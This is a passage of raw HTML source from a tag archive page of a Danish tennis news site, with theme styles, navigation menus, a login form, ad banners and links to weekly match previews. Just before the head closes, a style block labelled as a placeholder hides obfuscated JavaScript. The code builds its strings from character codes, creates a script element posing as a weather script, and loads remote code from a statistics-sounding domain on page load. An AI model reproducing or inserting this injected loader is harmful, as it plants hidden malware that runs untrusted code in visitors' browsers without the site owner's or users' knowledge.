.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/juline-fayard/",
                    "name": "Juline Fayard"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-juline-fayard tag-7704 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
